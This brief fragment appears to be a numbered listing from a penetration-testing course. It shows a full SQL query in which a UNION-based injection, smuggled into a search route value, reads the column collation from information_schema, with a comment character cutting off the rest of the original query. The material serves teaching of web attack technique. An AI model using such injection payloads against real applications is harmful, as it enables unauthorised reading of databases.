 SELECT `doctype`, `name`, `content`, `title`, `route`
FROM `__global_search`
WHERE `published` = 1 AND  `route` like "offsec_scope" UNION ALL SELECT
1,2,3,4,COLLATION_NAME FROM information_schema.columns WHERE TABLE_NAME =
"__global_search" AND COLUMN_NAME = "name"#%" AND MATCH(`content`) AGAINST
('\"offsec\"' IN BOOLEAN MODE)
LIMIT 20 OFFSET 0
Listing 42 - Full query to discover collation